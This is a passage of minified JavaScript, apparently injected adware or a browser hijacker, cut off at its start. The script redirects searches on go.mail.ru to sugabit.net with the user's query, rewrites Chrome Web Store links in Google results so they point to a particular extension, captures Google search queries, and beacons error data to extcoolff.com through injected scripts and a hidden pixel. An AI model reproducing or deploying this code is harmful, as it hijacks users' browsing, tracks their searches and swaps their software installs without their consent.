0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["1c72a060708a901537"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["1c72a060708a901537"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52295","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=7282","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));